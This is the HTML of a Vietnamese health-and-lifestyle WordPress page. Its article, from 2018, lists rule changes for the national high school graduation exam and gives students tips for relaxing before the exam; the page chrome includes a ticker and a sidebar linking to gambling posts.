id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <header id="masthead" class="site-header">
        <div class="custom-header">

		<div class="custom-header-media">
					</div>

</div><!-- .custom-header -->
                    <div class="eggnews-ticker-wrapper">
                <div class="teg-container">
                    <span class="ticker-caption">Flash : </span>
                    <div class="ticker-content-wrapper">
                        <ul id="teg-newsTicker" class="cS-hidden">                                <li>
                                    <div class="news-post"><a href="http://nvhsv.org.vn/casino-security-measures-and-understanding-rtp-what-every-australian-player-should-know/">Casino Security Measures and Understanding RTP: What Every Australian Player Should Know</a>
                                    </div>
                                </li>
                                                                <li>
                                    <div class="news-post"><a href="http://nvhsv.org.vn/understanding-odds-boost-promotions-in-emerging-gambling-markets/">Understanding Odds Boost Promotions in Emerging Gambling Markets</a>
                                    </div>
                                </li>
                                                                <li>
                                    <div class="news-post"><a href="http://nvhsv.org.vn/how-gamification-and-casino-sponsorship-deals-shape-modern-online-gambling/">How Gamification and Casino Sponsorship Deals Shape Modern Online Gambling</a>
                                    </div>
                                </li>
                                                                <li>
                                    <div class="news-post"><a href="http://nvhsv.org.vn/stories-of-casino-hacks-and-the-rise-of-nft-gambling-platforms/">Stories of Casino Hacks and the Rise of NFT Gambling Platforms</a>
                                    </div>
                                </li>
                                                                <li>
                                    <div class="news-post"><a href="http://nvhsv.org.vn/gambling-addiction-signs-and-payout-speed-comparison-banks-vs-crypto-wallets/">Gambling Addiction Signs and Payout Speed Comparison: Banks vs Crypto Wallets</a>
                                    </div>
                                </li>
                                </ul>                    </div><!-- .ticker-content-wrapper -->
                    <div style="clear:both"></div>
                </div><!-- .teg-container -->
            </div>
                    <div class="top-header-section">
            <div class="teg-container">
                <div class="top-left-header">
                                
                        <div class="date-section"> Thứ Hai, Tháng Hai 02, 2026</div>                      <nav id="top-header-navigation" class="top-navigation">
                                            </nav>
                </div>
                            <div class="top-social-wrapper">
                <span class="social-link"><a href="https://facebook.com/themeegg" target="_blank" class="external" rel="nofollow"><i class="fa fa-facebook"></i></a></span><span class="social-link"><a href="https://facebook.com/theme_egg" target="_blank" class="external" rel="nofollow"><i class="fa fa-twitter"></i></a></span><span class="social-link"><a href="https://plus.google.com/111570554612895709048" target="_blank" class="external" rel="nofollow"><i class="fa fa-google-plus"></i></a></span><span class="social-link"><a href="https://www.linkedin.com/in/themeegg/" target="_blank" class="external" rel="nofollow"><i class="fa fa-linkedin"></i></a></span><span class="social-link"><a href="https://youtu.be/c-OGKbv_K0s" target="_blank" class="external" rel="nofollow"><i class="fa fa-youtube"></i></a></span>            </div><!-- .top-social-wrapper -->
                        </div> <!-- teg-container end -->
        </div><!-- .top-header-section -->

        <div class="logo-ads-wrapper clearfix">
            <div class="teg-container">
                <div class="site-branding">
                    <a href="http://nvhsv.org.vn/" class="custom-logo-link" rel="home"><img width="500" height="132" src="http://nvhsv.org.vn/wp-content/uploads/2021/03/nvhsc.png" class="custom-logo" alt="Thuốc quý hiệu nghiệm dễ tìm trong dân gian" decoding="async" srcset="http://nvhsv.org.vn/wp-content/uploads/2021/03/nvhsc.png 500w, http://nvhsv.org.vn/wp-content/uploads/2021/03/nvhsc-300x79.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>                                    </div><!-- .site-branding -->
                                <div class="header-ads-wrapper ">
                    <section id="media_image-3" class="widget widget_media_image"><a href="https://caodangyduochochiminh.vn/"><img width="728" height="90" src="http://nvhsv.org.vn/wp-content/uploads/2021/03/PNT.jpg" class="image wp-image-1231  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://nvhsv.org.vn/wp-content/uploads/2021/03/PNT.jpg 728w, http://nvhsv.org.vn/wp-content/uploads/2021/03/PNT-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" /></a></section>                </div><!-- .header-ads-wrapper -->
            </div>
        </div><!-- .logo-ads-wrapper -->

        <div id="teg-menu-wrap" class="bottom-header-wrapper clearfix">
            <div class="teg-container">
                <div class="home-icon"><a href="http://nvhsv.org.vn/" rel="home"> <i
                                class="fa fa-home"> </i> </a></div>
                <a href="javascript:void(0)" class="menu-toggle"> <i class="fa fa-navicon"> </i> </a>
                <nav id="site-navigation" class="main-navigation">
                    <div class="menu"><ul><li id="menu-item-849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-849 teg-cat-72"><a href="http://nvhsv.org.vn/category/cay-thuoc-quy/">Cây thuốc quý</a></li>
<li id="menu-item-848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-848 teg-cat-73"><a href="http://nvhsv.org.vn/category/bai-thuoc-dan-gian/">Bài thuốc dân gian</a></li>
<li id="menu-item-850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-850 teg-cat-74"><a href="http://nvhsv.org.vn/category/danh-y/">Danh y</a></li>
<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-599 teg-cat-34"><a href="http://nvhsv.org.vn/category/tin-tuc/">Tin tức</a>
<ul class="sub-menu">
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-591 teg-cat-61"><a href="http://nvhsv.org.vn/category/giao-duc/">Giáo Dục</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-594 teg-cat-64"><a href="http://nvhsv.org.vn/category/cong-nghe/">Công Nghệ</a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595 teg-cat-63"><a href="http://nvhsv.org.vn/category/doi-song/">Đời Sống</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-596 teg-cat-60"><a href="http://nvhsv.org.vn/category/giai-tri/">Giải Trí</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598 teg-cat-62"><a href="http://nvhsv.org.vn/category/suc-khoe/">Sức Khỏe</a></li>
</ul>
</li>
<li id="menu-item-851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-851"><a href="http://#" class="external" rel="nofollow" target="_blank">Thông tin thêm</a>
<ul class="sub-menu">
	<li id="menu-item-791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-791"><a rel="privacy-policy" href="http://nvhsv.org.vn/chinh-sach-bao-mat/">Chính sách bảo mật</a></li>
	<li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792"><a href="http://nvhsv.org.vn/lien-he/">Liên hệ</a></li>
</ul>
</li>
</ul></div>                </nav><!-- #site-navigation -->
                <div class="header-search-wrapper">
                    <span class="search-main"><i class="fa fa-search"></i></span>
                    <div class="search-form-main clearfix">
                        <form role="search" method="get" class="search-form" action="http://nvhsv.org.vn/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form>                    </div>
                </div><!-- .header-search-wrapper -->
            </div><!-- .teg-container -->
        </div><!-- #teg-menu-wrap -->


    </header><!-- #masthead -->
        
    <div id="content" class="site-content">
        <div class="teg-container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-731" class="post-731 post type-post status-publish format-standard hentry category-giai-tri">
		<header class="entry-header">
		            <div class="post-cat-list">
                                    <span class="category-button teg-cat-60"><a
                                href="http://nvhsv.org.vn/category/giai-tri/">Giải Trí</a></span>
                                </div>
            		<h1 class="entry-title">Kỳ thi THPT Quốc gia đến gần, bạn cần lưu ý những gì?</h1>
		<div class="entry-meta">
			<span class="posted-on"><span class="screen-reader-text">Posted on</span> <a href="http://nvhsv.org.vn/ky-thi-thpt-quoc-gia-den-gan-ban-can-luu-y-nhung-gi/" rel="bookmark"><time class="entry-date published updated" datetime="2018-06-19T09:22:31+07:00">19 Tháng Sáu, 2018</time></a></span><span class="byline"> <span class="screen-reader-text">Author</span> <span class="author vcard"><a class="url fn n" href="http://nvhsv.org.vn/author/nvhsv/">Phương Trâm</a></span></span>			<span class="comments-link"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Kỳ thi THPT Quốc gia đến gần, bạn cần lưu ý những gì?</span></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p style="text-align: justify"><b><i>Chỉ còn hơn 1 tuần nữa là Kỳ thi Tốt nghiệp THPT Quốc gia 2018 bắt đầu. Có lẽ hầu hết các thí sinh đã và đang tích cực chuẩn bị những hành trang tốt nhất cho mình với hy vọng hoàn thành tốt kỳ thi quyết định tương lai đầy thử thách này. Vậy hãy cũng điểm lại một số lưu ý trước kỳ thi để sẵn sàng chiến đấu thôi nhé!</i></b></p>
<p style="text-align: justify"><b>Lưu ý những điểm mới về Kỳ thi THPT Quốc gia 2018 </b></p>
<p style="text-align: justify">Có thể bạn đã được biết đến những điểm mới này, tuy nhiên, kỳ thi đang đến gần nên chúng ta cùng nhìn lại để kiểm tra những điều có thể bạn đã bỏ lỡ.</p>
<p style="text-align: justify"><b><i>Nội dung </i></b><a href="http://vtv.vn/de-thi-thpt-quoc-gia.html" class="external" rel="nofollow" target="_blank"><b><i>đề thi</i></b></a><b><i> năm nay chủ yếu nằm trong chương trình lớp 12</i></b></p>
<p style="text-align: justify">Đề thi Kỳ thi THPT Quốc gia năm 2018 đã được đảm bảo phù hợp với hình thức thi từng công bố trước đó, với các câu hỏi mở, giảm yêu cầu buộc thí sinh phải thuộc lòng, ghi nhớ một cách máy móc. Đề thi phần kiến thức sẽ nằm trong chương trình học lớp 11 và lớp 12, trong đó nội dung chủ yếu là kiến thức lớp 12.</p>
<p style="text-align: justify"><b><i>Xây dựng quy luật phát đề thi cho thí sinh</i></b></p>
<p style="text-align: justify">Điểm mới là Bộ Giáo dục – Đào tạo sẽ xây dựng quy luật phát đề thi cho thí sinh nhằm đảm bảo công bằng, tránh các trường hợp giám thị ưu tiên chọn đề, để phát cho thí sinh.</p>
<p style="text-align: justify"><b><i>Nếu bỏ một bài thi tự chọn, thí sinh sẽ không được </i></b><a href="http://vtv.vn/xet-tot-nghiep-thpt.html" class="external" rel="nofollow" target="_blank"><b><i>xét tốt nghiệp</i></b></a></p>
<p style="text-align: justify">Để xét công nhận tốt nghiệp THPT, nếu trường hợp thí sinh đã tự nguyện đăng ký dự thi cả 2 bài tổ hợp thì bắt buộc thí sinh đó phải tham gia thi đầy đủ 2 bài thi này. Nếu thí sinh nào bỏ 1 trong 2 bài dự thi sẽ bị coi là dự thi không đủ và không được xét công nhận tốt nghiệp.</p>
<p><img decoding="async" class="irc_mi" src="https://image.thanhnien.vn/1600/uploaded/congthang/2017_03_13/a1_lyhf.jpg" alt="Kết quả hình ảnh cho Thi đầy đủ bài thi đã đăng ký mới được xét công nhận tốt nghiệp" width="599" height="399" /></p>
<p style="text-align: center"><i>Thi đầy đủ bài thi đã đăng ký mới được xét công nhận tốt nghiệp</i></p>
<p style="text-align: justify"><b><i>Mỗi thí sinh chỉ có một phiếu trả lời trắc nghiệm</i></b></p>
<p style="text-align: justify">Tại kỳ thi THPT năm nay, phiếu trả lời trắc nghiệm sẽ được đóng vào các phong bì niêm phong. Do đảm bảo mỗi thí sinh sẽ chỉ có duy nhất một phiếu trả lời trắc nghiệm nên các thí sinh khi làm bài cần đặc biệt cẩn thận trong việc tô mã đề, mã dự thi và đáp án để tránh các sai sót và kết quả không mong muốn.</p>
<p style="text-align: justify"><b><i>Thời gian chờ giữa các môn thi trong bài tổ hợp đã được rút ngắn</i></b></p>
<p style="text-align: justify">Năm nay, Bộ Giáo dục – Đào tạo sẽ rút ngắn thời gian chuyển tiếp giữa các môn thi trong bài thi tổ hợp chỉ còn 10 phút, giảm 10 phút so với kỳ thi năm 2017. Điều chỉnh này vừa giúp bảo đảm quá trình tổ chức thi an toàn, tránh các bất cập có thể xảy ra.</p>
<p style="text-align: justify"><b><i>Điểm thi được làm tròn đến 2 chữ số thập phân</i></b></p>
<p style="text-align: justify">Thêm một điểm mới nữa mà hầu hết các thí sinh đều quan tâm, đó là năm nay, điểm thi được làm tròn đến 2 chữ số thập phân.</p>
<p style="text-align: justify"><b>Làm gì để tinh thần thoải mái trước ngày thi?</b></p>
<p style="text-align: justify">Chắc hẳn các đến gần ngày thi, tâm trạng mỗi thí sinh đều có những nỗi lo lắng khó nói nên lời, chính vì vậy, khoảng thời gian này bạn cần có những hoạt động <b><a href="http://nvhsv.org.vn/giai-tri/">giải tr</a>í</b>, thư giãn phù hợp để có tinh thần tốt nhất.</p>
<p><img decoding="async" loading="lazy" class="irc_mi" src="https://blog.hocmai.vn/wp-content/uploads/2017/09/thi-thpt-qu%E1%BB%91c-gia.jpg" alt="Kết quả hình ảnh cho Thi đầy đủ bài thi đã đăng ký mới được xét công nhận tốt nghiệp" width="600" height="468" /></p>
<p style="text-align: justify"><i>Giải trí và thư giãn giúp chuẩn bị tinh thần tốt nhất cho kỳ thi</i></p>
<p style="text-align: justify">Bên cạnh việc tổng hợp lại những kiến thức đã được ôn, bạn có thể giải trí, thư giãn đầu óc, tâm trạng bằng cách đọc sách, đi dạo, nghe nhạc hay trò chuyện với bạn bè, gia đình. Những việc làm đó tuy đơn giản những hiệu quả mang lại khiến bạn khó mà tin được đấy. Vì thế, hãy tranh thủ thư giãn, nghỉ ngơi và ăn uống đầy đủ, chuẩn bị tinh thần và vật chất đầy đủ cho kỳ thi nhé.</p>
<p style="text-align: justify">Hy vọng rằng những chia sẻ trên đây có thể phần nào giúp bạn chuẩn bị những khâu cuối cùng thật tốt cho kỳ thi sắp tới.</p>
<div style="display: none;"
    class="kk-star-ratings kksr-valign-bottom kksr-align-right kksr-disabled"
    data-id="731"
    data-slug="">
    <div class="kksr-stars">
    <div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star" data-star="2">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star" data-star="3">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star" data-star="4">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star" data-star="5">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
    </div>
    <div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
    </div>
</div>
    <div class="kksr-legend">
            <span class="kksr-muted"></span>
    </div>
</div>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
            <div class="eggnews-author-wrapper clearfix">
                <div class="author-avatar">
                    <a class="author-image"
                       href="http://nvhsv.org.vn/author/nvhsv/"><img alt='' src='http://0.gravatar.com/avatar/0c62e838f9c9bf9075d00b7513ef54f1?s=132&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/0c62e838f9c9bf9075d00b7513ef54f1?s=264&#038;d=mm&#038;r=g 2x' class='avatar avatar-132 photo' height='132' width='132' loading='lazy' decoding='async'/></a>
                </div><!-- .author-avatar -->
                <div class="author-desc-wrapper">
                    <a class="author-title"
                       href="http://nvhsv.org.vn/author/nvhsv/">Phương Trâm</a>
                    <div class="author-description"></div>
                    <a href=""
                       target="_blank"></a>
                </div><!-- .author-desc-wrapper-->
            </div><!--eggnews-author-wrapper-->
                        <div class="related-articles-wrapper">
                <div class="widget-title-wrapper">
                    <h2 class="related-title">Related Articles</h2>
                </div>
                <div class="related-posts-wrapper clearfix">                        <div class="single-post-wrap">
                            <div class="post-thumb-wrapper">
                                <a href="http://nvhsv.org.vn/top-nhung-loai-thuc-pham-giup-bo-sung-canxi-ma-ba-bau-nen-an-hang-ngay/" title="Top những loại thực phẩm giúp bổ sung canxi mà bà bầu nên ăn hàng ngày">
                                    <figure><img width="464" height="290" src="http://nvhsv.org.vn/wp-content/uploads/2018/04/top-nhung-loai-thuc-pham-giup-bo-sung-canxi-ma-ba-bau-nen-an-hang-ngay-7-464x290.jpg" class="attachment-eggnews-block-medium size-eggnews-block-medium wp-post-image" alt="" decoding="async" loading="lazy" /></figure>
                                </a>
                            </div><!-- .post-thumb-wrapper -->
                            <div class="related-content-wrapper">
                                            <div class="post-cat-list">
                                    <span class="category-button teg-cat-63"><a
                                href="http://nvhsv.org.vn/category/doi-song/">Đời Sống</a></span>
                                        <span class="category-button teg-cat-60"><a
                                href="http://nvhsv.org.vn/category/giai-tri/">Giải Trí</a></span>
                                        <span class="category-button teg-cat-62"><a
                                href="http://nvhsv.org.vn/category/suc-khoe/">Sức Khỏe</a></span>
                                </div>
                                            <h3 class="post-title"><a href="http://nvhsv.org.vn/top-nhung-loai-thuc-pham-giup-bo-sung-canxi-ma-ba-bau-nen-an-hang-ngay/">Top những loại thực phẩm giúp bổ sung canxi mà bà bầu nên ăn hàng ngày</a>
                                </h3>
                                <div class="post-meta-wrapper">
                                    <span class="posted-on"><span class="screen-reader-text">Posted on</span> <a href="http://nvhsv.org.vn/top-nhung-loai-thuc-pham-giup-bo-sung-canxi-ma-ba-bau-nen-an-hang-ngay/" rel="bookmark"><time class="entry-date published" datetime="2018-04-05T16:00:27+07:00">5 Tháng Tư, 2018</time><time class="updated" datetime="2018-10-18T15:04:31+07:00">18 Tháng Mười, 2018</time></a></span><span class="byline"> <span class="screen-reader-text">Author</span> <span class="author vcard"><a class="url fn n" href="http://nvhsv.org.vn/author/nvhsv/">Phương Trâm</a></span></span>                                </div>
                                <p>Đối với bà bầu, bên cạnh việc phải bổ sung thêm các loại vitamin cần thiết như Sắt, Vitamin E, C, Kẽm… thì canxi cùng là 1 loại dưỡng chất quan trọng cần phải có trong suốt thời kì mang thai giúp cho hệ cơ xương khỏe mạnh và đảm bảo thai nhi phát triển [&hellip;]</p>
                            </div><!-- related-content-wrapper -->
                        </div><!--. single-post-wrap -->
                                                <div class="single-post-wrap">
                            <div class="post-thumb-wrapper">
                                <a href="http://nvhsv.org.vn/9-dieu-sinh-vien-can-chuan-bi-sau-khi-tot-nghiep/" title="9 điều sinh viên cần chuẩn bị sau khi tốt nghiệp">
                                    <figure><img width="464" height="290" src="http://nvhsv.org.vn/wp-content/uploads/2018/05/hoc-cach-tu-choi-khong-gay-mat-long-1-464x290.jpg" class="attachment-eggnews-block-medium size-eggnews-block-medium wp-post-image" alt="" decoding="async" loading="lazy" /></figure>
                                </a>
                            </div><!-- .post-thumb-wrapper -->
                            <div class="related-content-wrapper">
                                            <div class="post-cat-list">
                                    <span class="category-button teg-cat-60"><a
                                href="http://nvhsv.org.vn/category/giai-tri/">Giải Trí</a></span>
                                </div>
                                            <h3 class="post-title"><a href="http://nvhsv.org.vn/9-dieu-sinh-vien-can-chuan-bi-sau-khi-tot-nghiep/">9 điều sinh viên cần chuẩn bị sau khi tốt nghiệp</a>
                                </h3>
                                <div class="post-meta-wrapper">
                                    <span class="posted-on"><span class="screen-reader-text">Posted on</span> <a href="http://nvhsv.org.vn/9-dieu-sinh-vien-can-chuan-bi-sau-khi-tot-nghiep/" rel="bookmark"><time class="entry-date published updated" datetime="2018-05-23T08:36:18+07:00">23 Tháng Năm, 2018</time></a></span><span class="byline"> <span class="screen-reader-text">Author</span> <span class="author vcard"><a class="url fn n" href="http://nvhsv.org.vn/author/nvhsv/">Phương Trâm</a></span></span>                                </div>
                                <p>Để có một công việc tốt sau khi ra trường, ngoài những kiến thức tích lũy được khi còn ngồi trên giảng đường, sinh viên cần trau dồi và học hỏi thêm các kỹ năng khác cần thiết. Dưới đây là 9 điều mà một người sinh viên cần có sau khi tốt nghiệp nếu [&hellip;]</p>
                            </div><!-- related-content-wrapper -->
                        </div><!--. single-post-wrap -->
                        </div>            </div><!-- .related-articles-wrapper -->
            
	<nav class="navigation post-navigation" aria-label="Bài viết">
		<h2 class="screen-reader-text">Điều hướng bài viết</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://nvhsv.org.vn/tim-hieu-vai-tro-cua-ngoai-ngu-doi-voi-sinh-vien/" rel="prev">Tìm hiểu vai trò của Ngoại ngữ đối với sinh viên</a></div><div class="nav-next"><a href="http://nvhsv.org.vn/nhung-dieu-can-ghi-nho-sau-ket-thuc-thi-thpt-quoc-gia-2018/" rel="next">Những điều cần ghi nhớ sau kết thúc thi THPT quốc gia 2018</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://nvhsv.org.vn/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title-wrapper"><h4 class="widget-title">Bài viết mới</h4></div>
		<ul>
											<li>
					<a href="http://nvhsv.org.vn/casino-security-measures-and-understanding-rtp-what-every-australian-player-should-know/">Casino Security Measures and Understanding RTP: What Every Australian Player Should Know</a>
									</li>
											<li>
					<a href="http://nvhsv.org.vn/understanding-odds-boost-promotions-in-emerging-gambling-markets/">Understanding Odds Boost Promotions in Emerging Gambling Markets</a>
									</li>
											<li>
					<a href="http://nvhsv.org.vn/how-gamification-and-casino-sponsorship-deals-shape-modern-online-gambling/">How Gamification and Casino Sponsorship Deals Shape Modern Online Gambling</a>
									</li>
											<li>
					<a href="http://nvhsv.org.vn/stories-of-casino-hacks-and-the-rise-of-nft-gambling-platforms/">Stories of Casino Hacks and the Rise of NFT Gambling Platforms</a>
									</li>
											<li>
					<a href="http://nvhsv.org.vn/gambling-addiction-signs-and-payout-speed-comparison-banks-vs-crypto-wallets/">Gambling Addiction Signs and Payout Speed Comparison: Banks vs Crypto Wallets</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><div class="widget-title-wrapper"><h4 class="widget-title">Chuyên mục</h4></div>
			<ul>
					<li class="cat-item cat-item-73"><a href="http://nvhsv.org.vn/category/bai-thuoc-dan-gian/">Bài thuốc dân gian</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://nvhsv.org.vn/category/cay-thuoc-quy/">Cây thuốc quý</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://nvhsv.org.vn/category/cong-nghe/">Công Nghệ</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://nvhsv.org.vn/category/doi-song/">Đời Sống</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://nvhsv.org.vn/category/giai-tri/">Giải Trí</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://nvhsv.org.vn/category/giao-duc/">Giáo Dục</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://nvhsv.org.vn/category/suc-khoe/">Sức Khỏe</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://nvhsv.org.vn/category/tin-tuc/">Tin tức</a>
</li>
			</ul>

			</section><section id="text-6" class="widget widget_text"><div class="widget-title-wrapper"><h4 class="widget-title">Tuyển sinh Y Dược</h4></div>			<div class="textwidget"><p><a href="https://caodangyduochochiminh.vn/page/cao-dang-xet-nghiem-tphcm.html"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-633" src="http://nvhsv.org.vn/wp-content/uploads/2018/04/right-4-300x250.jpg" alt="" width="300" height="250" /></a></p>
</div>
		</section>	</aside><!-- #secondary -->
		</div><!--.teg-container-->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
				        	<div id="top-footer" class="footer-widgets-wrapper clearfix  column4">
	<div class="teg-container">
		<div class="footer-widgets-area clearfix">
            <div class="teg-footer-widget-wrapper clearfix">
            		<div class="teg-first-footer-widget teg-footer-widget">
            			<section id="text-3" class="widget widget_text"><div class="widget-title-wrapper"><h4 class="widget-title">Giới thiệu</h4></div>			<div class="textwidget"><p><a href="http://nvhsv.org.vn">Nvhsv.org.vn</a> &#8211; Chăm sóc sức khỏe bằng Đông Y. Cung cấp những bài thuốc dân gian đơn giản, hiệu nghiệm đã dược kiểm chứng. Giới thiệu cây thuốc nam, thuốc bắc có công dụng chữa bệnh tốt, dễ dàng tìm kiếm trong vườn mỗi gia đình</p>
</div>
		</section>            		</div>
        		                        <div class="teg-second-footer-widget teg-footer-widget">
            			<section id="categories-3" class="widget widget_categories"><div class="widget-title-wrapper"><h4 class="widget-title">Chuyên Mục</h4></div>
			<ul>
					<li class="cat-item cat-item-73"><a href="http://nvhsv.org.vn/category/bai-thuoc-dan-gian/">Bài thuốc dân gian</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://nvhsv.org.vn/category/cay-thuoc-quy/">Cây thuốc quý</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://nvhsv.org.vn/category/cong-nghe/">Công Nghệ</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://nvhsv.org.vn/category/doi-song/">Đời Sống</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://nvhsv.org.vn/category/giai-tri/">Giải Trí</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://nvhsv.org.vn/category/giao-duc/">Giáo Dục</a>
</li>
